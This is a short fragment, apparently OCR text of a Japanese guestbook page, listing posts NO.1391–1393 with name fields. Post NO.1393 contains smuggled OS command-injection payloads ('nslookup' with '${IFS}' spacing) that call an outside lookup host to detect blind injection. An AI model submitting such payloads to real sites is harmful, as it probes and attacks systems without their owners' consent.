
NO.1393
&amp;(nslookup${IFS}-
お名前：
q${IFS}cname${IFS}hitbiyqeltmlza4b4e.bxss.me|
555
(nslookup${IFS}-
q${IFS}cname${IFS}hitbiyqeltmlza4b4e.bxss.me||
NO.1392
WkYxnTGh
お名前：
555
NO.1391